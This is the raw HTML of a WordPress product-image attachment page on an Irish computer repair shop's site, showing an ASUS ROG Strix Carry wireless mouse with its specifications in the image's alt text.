	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-167472 attachmentid-167472 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand</span><meta property="url" content="https://computersrus.ie/?attachment_id=167472"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-167472" class="post-167472 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Strix-Carry-mouse-RF-WirelessBluetooth-Optical-7200-DPI-Right-hand.jpg'><img width="300" height="225" src="https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Strix-Carry-mouse-RF-WirelessBluetooth-Optical-7200-DPI-Right-hand-300x225.jpg" class="attachment-medium size-medium" alt="MouseCustomizable movement resolutionYesAdjustable polling rateYesButtons typePressed buttonsBluetooth version5.0PurposeGamingMovement resolution7200 DPIScrolling directionsVerticalScroll typeButtonsNumber of scroll wheels1Frequency band2.4 GHzMovement detection technologyOpticalButtons quantity5Device interfaceRF Wireless+BluetoothBluetooth Low Energy (BLE)YesInput deviceCustomizable movement resolutionYesAdjustable polling rateYesButtons typePressed buttonsBluetooth version5.0PurposeGamingMovement resolution7200 DPIScrolling directionsVerticalScroll typeButtonsNumber of scroll wheels1Frequency band2.4 GHzMovement detection technologyOpticalButtons quantity5Device interfaceRF Wireless+BluetoothPorts &amp; interfacesBluetooth version5.0Frequency band2.4 GHzDesignWireless receiver interfaceUSBProduct colourBlackForm factorRight-handSurface colorationMonotoneReceiverWireless receiver interfaceUSBTechnical detailsWeight72.9 gQuantity1Product colourBlackForm factorRight-handSurface colorationMonotoneScrolling directionsVerticalNumber of scroll wheels1ErgonomicsAdjustable polling rateYesPowerPower sourceBatteriesBattery technologyAlkalineNumber of batteries supported2Battery typeAASoftwareWindows operating systems supportedWindows 10" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Strix-Carry-mouse-RF-WirelessBluetooth-Optical-7200-DPI-Right-hand-300x225.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Strix-Carry-mouse-RF-WirelessBluetooth-Optical-7200-DPI-Right-hand-1024x768.jpg 1024w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Strix-Carry-mouse-RF-WirelessBluetooth-Optical-7200-DPI-Right-hand-768x576.jpg 768w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Strix-Carry-mouse-RF-WirelessBluetooth-Optical-7200-DPI-Right-hand-1536x1152.jpg 1536w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Strix-Carry-mouse-RF-WirelessBluetooth-Optical-7200-DPI-Right-hand-600x450.jpg 600w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Strix-Carry-mouse-RF-WirelessBluetooth-Optical-7200-DPI-Right-hand.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=167472#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='167472' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script src="https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js,qver==1.13.1+menu.min.js,qver==1.13.1.pagespeed.jc.m1A-RMwmqU.js"></script><script>eval(mod_pagespeed_pWlyyHtApO);</script>
<script>eval(mod_pagespeed_DdPxe5O90v);</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769483104' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
